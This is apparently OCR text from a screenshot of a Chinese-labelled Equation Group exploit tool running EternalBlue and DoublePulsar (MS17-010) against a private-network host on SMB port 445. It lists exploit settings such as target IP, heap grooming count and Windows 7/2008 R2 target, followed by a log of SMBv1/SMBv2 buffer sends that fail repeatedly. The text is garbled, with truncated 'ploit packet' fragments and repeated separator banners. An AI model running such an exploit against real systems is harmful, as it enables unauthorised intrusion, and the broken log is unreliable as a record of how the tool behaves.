 方程式漏洞利用工具 by ZombieBoy
Eternalblue Doublepulsar
NetworkTimeout: 60 TargetIP: 192.168.93.30 TargetPort: 445
VerifyTarget: True VerifyBackdoor: True MaxExploitAttempts: 3 ValidateOnly: False
GroomAllocations: 12 OutConfig: stdout Target: WIN72K8R2 Attack
LogFile: C:\Users\Administrator\Desktop\ms17-010\fcstools\logs.txt
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
. [+] Sending large SMBv1 buffer. ploit packet
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
DONE.
Sending large SMBv1 buffer. ploit packet
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] Sending final SMBv2 buffers. ploit packet
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
. [+] Sending final SMBv2 buffers. ploit packet
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
. [+] Sending final SMBv2 buffers. ploit packet
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
. [+] Sending final SMBv2 buffers. ploit packet
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
. [+] Sending final SMBv2 buffers. ploit packet
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
. [+] Sending final SMBv2 buffers. ploit packet
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
DONE.